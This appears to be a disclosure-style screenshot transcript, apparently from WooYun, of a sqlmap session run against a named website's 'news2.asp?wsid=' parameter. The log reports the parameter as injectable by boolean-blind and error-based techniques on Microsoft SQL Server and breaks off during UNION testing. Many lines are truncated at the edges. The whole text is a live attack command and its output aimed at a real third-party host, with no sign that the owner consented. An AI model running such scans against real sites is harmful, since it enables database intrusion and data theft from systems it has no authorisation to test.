 [root@Hacker~]# Sqlmap -u http://www.gew-tw.com/news2.asp?wsid=345
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 17:57:22
[17:57:24] [INFO] testing connection to the target url
[17:57:25] [INFO] testing if the url is stable, wait a few seconds
[17:57:26] [INFO] url is stable
[17:57:26] [INFO] testing if GET parameter 'wsid' is dynamic
sqlmap got a 302 redirect to 'http://www.gew-tw.com:80/news.asp'. Do you wan
follow? [Y/n] y
[18:00:16] [INFO] heuristics detected web page charset 'ascii'
[18:00:17] [INFO] confirming that GET parameter 'wsid' is dynamic
[18:00:18] [INFO] GET parameter 'wsid' is dynamic
[18:00:18] [INFO] heuristic test shows that GET parameter 'wsid' might be in
able (possible DBMS: Microsoft SQL Server)
[18:00:18] [INFO] testing for SQL injection on GET parameter 'wsid'
[18:00:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:00:51] [CRITICAL] connection timed out to the target url or proxy, sqlma
going to retry the request
[18:01:23] [CRITICAL] connection timed out to the target url or proxy, sqlma
going to retry the request
[18:01:26] [INFO] GET parameter 'wsid' is 'AND boolean-based blind - WHERE o
VING clause' injectable
parsed error message(s) showed that the back-end DBMS could be Microsoft SQL
ver. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
[18:02:41] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHE
r HAVING clause'
[18:02:41] [INFO] GET parameter 'wsid' is 'Microsoft SQL Server/Sybase AND e
-based - WHERE or HAVING clause' injectable
[18:02:41] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[18:03:02] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[18:03:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:03:04] [INFO] automatically extending ranges for UNION query injection t
ique tests as there is at least one other potential injection technique foun
[18:03:05] [WARNING] reflective value(s) found and filtering out
[18:03:05] [INFO] ORDER BY technique seems to be usable. This should reduce
time needed to find the right number of query columns. Automatically extendi
www.wooyun.org